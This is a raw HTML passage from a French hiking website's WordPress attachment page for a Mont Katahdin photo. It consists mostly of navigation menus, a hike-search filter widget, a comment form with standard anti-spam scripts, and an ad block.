		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/attachment/img_3118/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="202"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a></span> » <span><a href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/">Mont Katahdin</a></span> » <span class="breadcrumb_last" aria-current="page">IMG_3118</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-202" class="post-202 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">IMG_3118</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="1500" height="2000" src="https://www.cnotremonde.com/wp-content/uploads/2014/09/IMG_3118-e1533413552938.jpg" class="attachment-full size-full" alt="" />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/" rel="prev">Mont Katahdin</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='202' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="25cb6a74ff" /></p><input type="hidden" id="ct_checkjs_f3f27a324736617f20abbf2ffd806f6d" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_f3f27a324736617f20abbf2ffd806f6d";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="112"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="202"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" 